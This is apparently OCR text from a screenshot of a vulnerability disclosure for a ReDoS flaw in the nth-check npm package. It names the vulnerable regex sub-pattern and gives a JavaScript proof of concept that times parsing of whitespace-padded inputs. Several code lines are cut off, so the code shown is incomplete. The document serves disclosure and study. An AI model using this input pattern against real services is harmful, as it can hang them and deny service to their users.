
The ReDoS vulnerabilities of the regex are mainly due to
the sub-pattern
with
\s*(?:([+-]?)\s*(\d+))?
quantified overlapping adjacency and can be exploited
with the following code.
Proof of Concept
// PoC.js

var nthCheck = require("nth-check")

for(var i = 1; i <= 50000; i++) {

    var time = Date.now();

    var attack_str = '2n' + ' '.repeat(i*10
    try {

        nthCheck.parse(attack_str) 

    }

    catch(err) {

        var time_cost = Date.now() - time;

        console.log("attack_str.length: " +
    }
